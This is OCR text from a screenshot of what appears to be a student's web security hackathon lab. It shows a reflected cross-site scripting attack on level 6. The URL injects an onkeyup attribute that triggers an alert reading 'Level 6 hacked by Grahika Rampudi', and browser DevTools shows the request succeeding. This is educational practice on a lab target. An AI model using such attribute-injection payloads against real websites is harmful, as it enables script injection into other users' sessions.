 rampudga-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 06:22
WAPH-GRAHIKA R
waph-hackathon.
view-source:waph
view-source:waph
waph-hackathon.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="%20alert('%20Level%206%20hacked%20by...
G
Input:
hi
Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6 hacked by Grahika Rampudi
OK
sole
Sources
Network
1
serve log
Disable cache
No throttling
Invert
Hide data URLs
Hide extension URLs
CSS
Font
Img
Media
Manifest
WS
Wasm
Other
Blocked requests
3rd-party requests
20 ms
40 ms
60 ms
80 ms
100 ms
Name
Headers
Preview
Response
Initiator
Timing
%22%20onkeyup=%22...
0Level%206%20hacked%20by%20Gra
hika%20Rampudi')%22
Request Method:
GET
Status Code:
200 OK
Remote Address:
20.33.48.108:80
1 requests
414 B transfe